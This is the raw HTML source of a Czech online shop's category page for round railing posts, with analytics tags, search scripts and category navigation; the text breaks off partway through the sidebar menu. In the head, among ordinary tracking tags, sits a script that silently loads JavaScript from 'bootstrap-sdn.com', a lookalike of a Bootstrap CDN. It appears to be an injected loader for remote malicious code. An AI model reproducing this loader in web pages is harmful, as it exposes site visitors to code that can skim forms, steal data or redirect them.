

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hkzabradli.cz/sloupky-kulate
body_size: 17726
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="cs" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="cs" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967126540');
</script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100211160, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
  window.sznIVA.IS.updateIdentities({
    eid: null /* email či zahashovaný email*/
  });

  var conversionConf = {
    id: 100088988, /* identifikátor konverze Sklik*/
    value: null, /* hodnota objednávky v Kč*/
    
    orderId: null, /* identifikátor objednávky Zboží.cz*/
    zboziType: standard, /* "standard" (standardní měření), "limited" (omezené měření), nebo "sandbox" měření konverzí Zboží.cz */
    zboziId: 125226, /* ID provozovny Zboží.cz*/ 
    consent: 1 /* souhlas od návštěvníka na odeslání konverzního hitu, povolené hodnoty: 0 (není souhlas) nebo 1 (je souhlas) */
  };
  window.rc.conversionHit(conversionConf);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKMMCJNQMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKMMCJNQMV');

</script>
<script>
var dataLayer = dataLayer || []; // Google Tag Manager
</script>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow">
<meta name="author" content="Hkzabradli.cz nerezové a hliníkové zábradlí">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="seznam-wmt" content="rHpqNyDpjMydkmSSI4GRor9OOltDomZT" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Sloupky pro kulaté zábradlí - Spojení funkčnosti a estetiky pro vaše projekty</title>
<base href="https://hkzabradli.cz/" />
<meta name="description" content="Sloupky pro kulaté zábradlí zajišťují stabilitu a bezpečnost každého zábradlí. Tyto sloupky jsou navrženy s ohledem na funkčnost a estetiku, s možností výběru z různých materiálů a povrchových úprav, aby dokonale ladily s vášmi představami." />
<meta name="keywords" content= "sloupky zábradlí, kulaté zábradlí, stabilita, bezpečnost, funkčnost, estetika, výběr materiálů, povrchové úpravy, designové řešení" />
<!-- Hreflang anotace -->
<link rel="alternate" href="http://zabradli.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://zabradli-shop.cz/" hreflang="cs-cz" />
<link rel="alternate" href="http://ni-ta.sk/" hreflang="sk-sk" />
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
  'functionality_storage': 'granted',
  'ad_storage': 'denied',
  'analytics_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied'
});

dataLayer.push({
  'event': 'default_consent'
});
</script>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link rel="canonical" href="{{ url }}" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="preload" fetchpriority="high" as="image" href="/image/cache/catalog/_banner/banner-cerne-850x320.jpg" type="image/jpg">
<link href="catalog/view/theme/default/stylesheet/fonts.css" rel="stylesheet" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript" defer></script>    
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/jquery.gritter.css" />
<link href="catalog/view/theme/default/stylesheet/product_icons.css?v=2" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.gritter.min.js" defer></script>
<script src="catalog/view/javascript/common.js?ver=2" type="text/javascript"></script>
<xlink href="https://hkzabradli.cz/sloupky-kulate" rel="canonical" />
<xlink href="https://hkzabradli.cz/sloupky-kulate?page=2" rel="next" />
<xlink href="https://hkzabradli.cz/image/catalog/Ikony menu zabradli/ikona16x16.png" rel="icon" />
<link href="catalog/view/theme/default/stylesheet/custom.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
<script>
var cookie = "";
if($.cookie('cc_cookie')) cookie = JSON.parse($.cookie('cc_cookie')).level.toString();
  window.sznIVA.IS.updateIdentities({
    eid: null
  });

  var retargetingConf = {
    rtgId: 33037,
    consent: (cookie.search("targeting") > 0 ? 1 : 0)
  };
  window.rc.retargetingHit(retargetingConf);
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZNBS2');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967126540'"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-967126540');
</script>

<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '7C20ED3072EC9F0614DD27FE603281D9']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=7C20ED3072EC9F0614DD27FE603281D9';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '867106004633906');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=867106004633906&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
  fbq('track', 'ViewContent', {
    value: 5,
    currency: 'CZK',
  });
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/zdr.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			width: 30px;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 50px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if(!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('input[name="search"]')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val()) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13 && $('.smartsearch-focus').length) {
					location = $('.smartsearch-focus').attr('href');
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '') && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=module/smartsearch/smartsearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
															html += '<img src="' + data[i]['image'] + '" />';
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															html += data[i]['description'];
														html += '</a>';
						}
													html += '<div class="smartsearch-bottom"><a href="https://hkzabradli.cz/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zobrazit všechny výsledky</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Nic nenalezeno</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>
</head>
<body class="product-category-164_165">

			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZNBS2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="container">
    <nav id="top">
      <div id="cart">
        <a href="https://hkzabradli.cz/index.php?route=checkout/cart" class="btn btn-inverse btn-block">
  <strong>Košík</strong>
  <span id="cart-total">0,00 Kč</span>
</a>      </div>
      
      <div id="top-links">
    <button id="toggleMenu">
          <i class="fa fa-bars"></i><span>Menu</span>
        </button>
        <ul class="list-inline">
        <li><a href="/">Domů</a></li><li><a href="https://hkzabradli.cz/kontakt-1">Kontakty</a></li><li class="dropdown"><a href="https://hkzabradli.cz/o-nas">O nás<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li><li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li><li><a href="https://hkzabradli.cz/o-nas">Kdo jsme</a></li><li><a href="https://hkzabradli.cz/nase_obchody_1">Naše obchody</a></li>  
            </ul></li>
        <li class="dropdown"><a href="https://hkzabradli.cz/moznosti-platby">O nákupu<span class="caret"></span></a> 
            <ul class="dropdown-menu">
          <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li><li><a href="https://hkzabradli.cz/zpusob-dopravy">Možnosti dopravy</a></li><li><a href="https://hkzabradli.cz/Reklamacni_podminky">Reklamace</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li><li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů</a></li><li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li><li><a href="https://hkzabradli.cz/obchodni-podminky">Odstoupení od smlouvy</a></li>  
            </ul></li>
        <li><a href="https://konfigurator.hkzabradli.cz">Konfigurátor</a></li><li><a href="https://hkzabradli.cz/norma-zabradli">Norma zábradlí</a></li>        </ul>
        
        <div class="mobile-search visible-xs visible-sm"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
</div>
        
        <ul class="list-inline pull-right">
                      <li>
              <a href="https://hkzabradli.cz/index.php?route=account/login">Přihlásit se</a>
            </li>
            <li>
              <a href="https://hkzabradli.cz/index.php?route=account/register">Registrovat</a>
            </li>
            
        </ul>
      </div>
    </nav>
  </div>
  
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div id="logo">
                    <a href="https://hkzabradli.cz/"><img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" title="HK Zábradlí s.r.o." alt="HK Zábradlí s.r.o." class="img-responsive" style="max-height:120px"/></a>
            
        </div> 
        
      </div>
            
      <div class="col-sm-4 text-right">
        <img src="/image/catalog/loga/hkzabradli-logo..png" alt="" />
      </div>
    </div>
  </div>
</header>

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://hkzabradli.cz/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://hkzabradli.cz/sloupky-pro-zabradli">Sloupky pro zábradlí</a></li>
        <li><a href="https://hkzabradli.cz/sloupky-kulate">Sloupky pro kulaté zábradlí</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs desktop">
  <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg lbx-searchbox" />
  <span class="input-group-btn">
    <button type="button" aria-label="Hledat" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>
  
    <div class="list-group category-list">
  <ul class="list-unstyled">
          <li>
          <a href="https://hkzabradli.cz/zabradli" class="list-group-item">Zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/nerezove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_kulate-80x80.png" alt="" />
                        <span>Nerezové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/nerezove-kulate-zabradli" class="inline-item">Nerezové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/nerezove-zabradli-hranate-provedeni" class="inline-item">Nerezové zábradlí hranaté</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/hlinikove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_kulate-80x80.png" alt="" />
                        <span>Hliníkove zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-zabradli-kulate" class="inline-item">Hliníkové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-hranate" class="inline-item">Hliníkové zábradlí hranaté</a>,                                                                                               <a href="https://hkzabradli.cz/antracitove-zabradli" class="inline-item">Antracitové zábradlí</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/zabradli-na-schodiste-top" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/na_schody-80x80.png" alt="" />
                        <span>Zábradlí na schody</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/celosklenene-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/celosklenene_zab-80x80.png" alt="" />
                        <span>Celoskleněné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/zabradli-na-francouzska-okna" class="list-group-item">Zábradlí na francouzská okna</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-zabradli-hranate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí hranaté na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/sklenene-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/sklanena_vypln-80x80.png" alt="" />
                        <span>Skleněné zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/nerezove-zabradli-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Nerezové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/hlinikove-zabradli-kulate-na-francouzske-okno" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Hliníkové zábradlí na francouzské okno</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-cerna" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-imitace-nerez" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-zabradli-na-francouzska-okna-barva-silver" class="inline-item">Hliníkové zábradlí na francouzské okno - Barva Silver</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/vodici-madla-na-zed" class="list-group-item">Vodící madla na zeď</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/hlinikove-hranate-madlo-na-zed-barva-imitace-nerez" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_hranate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníkové madlo na zeď 25x60mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-hranate-40-40" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_hranatý-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď hranaté 40x40mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/vodici-madla-drevena-42mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla na zeď dřevěná 42mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-42mm" class="inline-item">Dřevěná vodící madla na zeď BUK 42mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-42mm" class="inline-item">Dřevěná vodící madla na zeď DUB 42mm</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/vodici-nerezove-madlo-na-zed-42-4mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_kulata-80x80.png" alt="" />
                        <span>Vodící nerezové madlo na zeď 42,4mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/madla-hlinikova-50mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Vodící hliníková madla na zeď 50mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-cerna" class="inline-item">Hliníkové madlo na zeď - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-imitace-nerez" class="inline-item">Hliníkové madlo na zeď - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-madlo-na-zed-barva-silver" class="inline-item">Hliníkové madlo na zeď - Barva Silver</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vodici-madla-drevena-49mm" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Vodící madla dřevěná 49mm</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-vodici-madla-buk-49mm" class="inline-item">Dřevěná vodící madla na zeď BUK 49mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-vodici-madla-dub-49mm" class="inline-item">Dřevěná vodící madla na zeď DUB 49mm</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/komponenty-pro-zabradli" class="list-group-item">Komponenty pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Nerez kulaty/kotveni-80x80.png" alt="" />
                        <span>Komponenty pro nerezové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate" class="inline-item">Komponenty pro nerezové zábradlí kulaté AISI 304</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate-aisi316" class="inline-item">Komponenty pro nerezové zábradlí kulaté AISI 316</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-kulate-barva-cerna-aisi-304" class="inline-item">Komponenty pro nerezové zábradlí kulaté - barva černá AISI 304</a>,                                                                                               <a href="https://hkzabradli.cz/komponenty-pro-nerezove-zabradli-hranate" class="inline-item">Komponenty pro nerezové zábradlí hranaté AISI 304</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/komponenty-pro-drevena-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madlo_dub-80x80.png" alt="" />
                        <span>Komponenty pro dřevěné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/drevena-kolena-42mm" class="inline-item">Dřevěná kolena pro madla 42 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-kolena-49mm" class="inline-item">Dřevěná kolena pro madla 49 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-madla-42mm" class="inline-item">Dřevěná madla 42 mm</a>,                                                                                               <a href="https://hkzabradli.cz/drevena-madla-49mm" class="inline-item">Dřevěná madla 49 mm</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/sklenena-vypln-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/sklanena_vypln-80x80.png" alt="" />
                        <span>Skleněná výplň pro zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/komponenty-pro-hlinikova-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Hlinik kulaty/spojky_kolena-80x80.png" alt="" />
                        <span>Komponenty pro hliníkové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-silver" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Silver</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-bronz" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-black" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-hranate-zabradli-barva-bronz" class="inline-item">Komponenty pro hliníkové zábradlí hranaté - Barva Imitace Nerez</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/komponenty-celosklenena-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/celosklo-80x80.png" alt="" />
                        <span>Komponenty pro celoskleněné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/doplnky" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/susaky_na_zabradli-80x80.png" alt="" />
                        <span>Doplňky pro zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/sloupky-pro-zabradli" class="list-group-item active">Sloupky pro zábradlí</a>
     
                      <ul class="list-unstyled childrens-active">
                              <li>
                  <a href="https://hkzabradli.cz/sloupky-hranate">Sloupky pro hranaté zábradlí</a>
                
                                  </li>
                              <li>
